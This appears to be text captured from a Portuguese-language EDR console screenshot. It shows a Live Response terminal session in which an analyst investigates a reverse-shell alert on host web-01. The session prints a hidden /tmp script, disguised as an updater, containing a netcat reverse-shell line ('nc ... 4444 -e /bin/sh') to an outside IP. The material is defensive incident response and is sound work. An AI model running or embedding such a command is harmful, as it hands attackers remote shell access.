 SEGARK EDR
Operações
Visão geral
Detecções
Casos
Resposta
Endpoints
Dispositivos
Implantação
Investigação
Eventos históricos
Consultas ao vivo
Proteção
Políticas
Reputação de arquivos
Administração
Configurações
Usuários
Integrações
Auditoria
Plataforma
Licença
Recolher menu
Buscar host, hash, IP, domínio ou detecção /
Sua Empresa
A admin@suaempresa
← Voltar Dispositivos / web-01 / Live Response
Live Response · web-01
Ativo Online Não isolado
Todas as sessões
Terminal remoto
Sessão gravada e auditada. Tudo o que for digitado e exibido neste terminal fica na transcrição · finalidade: Investigar a shell reversa detectada em
web-01 (alerta de 19/11)
Conectado Aguardando o agente 00:04 restam 59:55 ↓ 0 B · ↑ 0 B Encerrar sessão
root@web-01:~# id
uid=0(root) gid=0(root) groups=0(root)
root@web-01:~# ls -la /tmp
total 16
drwxrwxrwt 10 root   root   4096 Nov 19 08:41 .
drwxr-xr-x 19 root   root   4096 Oct  8 10:02 ..
-rw-r--r--  1 deploy deploy  412 Nov 19 08:20 .upd.sh
root@web-01:~# cat /tmp/.upd.sh | head -3
#!/bin/sh
# atualizador
nc 198.51.100.23 4444 -e /bin/sh
root@web-01:~# ss -tlnp
State  Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0      511          0.0.0.0:80        0.0.0.0:*     users:(("nginx",pid=1180,fd=6))
LISTEN 0      511          0.0.0.0:443       0.0.0.0:*     users:(("nginx",pid=1180,fd=7))
LISTEN 0      128          0.0.0.0:22        0.0.0.0:*     users:(("sshd",pid=812,fd=3))
root@web-01:~#
Ações de resposta
Ação de resposta
Selecione...
Quarentena Atualizar
Nenhum arquivo em quarentena conhecido.